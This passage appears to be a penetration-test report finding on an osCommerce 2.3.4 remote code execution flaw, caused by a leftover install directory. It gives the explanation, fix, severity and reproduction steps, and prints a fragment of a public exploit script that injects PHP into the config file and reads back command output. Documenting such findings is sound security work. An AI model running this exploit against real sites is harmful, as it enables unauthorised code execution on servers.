 Initial Access – Oscommerce-2.3.4 Public Exploit
Vulnerability Explanation: Vulnerable version of "Oscommerce" (2.3.4) exploited.
According to osCommerce 2.3.4.1 - RCE:If an admin hasn't deleted the /install/
directory after setting up osCommerce, it leaves a security gap that an attacker could
exploit to reinstall the site. The osCommerce installation process doesn't verify if the
site is already installed or require any authentication. This means an attacker can run
the "install_4.php" script, generating a new config file. They can then inject PHP code
into this file and execute it by simply opening it.
Vulnerability Fix: Update to latest version of osCommerce (version 4). Download
osCommerce 4
Severity: Critical
Steps to reproduce the attack: Download the osCommerce exploit from exploitdb to
your Kali machine.
Modify each request by appending the verify=False flag on lines 40, 46, and 65; to
ensure that the script will ignore the self-signed certificate.
40 response = requests.post(targetUrl, data=data, verify=False)
41
42 if(response.status_code == 200):
43 #print('[*] Successfully injected payload to config file')
44
45 readCMDUrl = baseUrl + '/install/includes/configure.php'
46 cmd = requests.get(readCMDUrl, verify=False)
47
48 commandRsl = cmd.text.split('\n')
49
50 if(cmd.status_code == 200):
51 #print('[*] System Command Execution Completed')
52 #removing the error message above
53 for i in range(2, len(commandRsl)):
54 print(commandRsl[i])
55 else:
56 return '[!] Configure.php not found'
57
58
59 else:
60 return '[!] Fail to inject payload'
61
62
63
64 #testing vulnerability accessing the directory
65 test = requests.get(testVulnUrl, verify=False)
Execute the script pointing it to the catalog URL.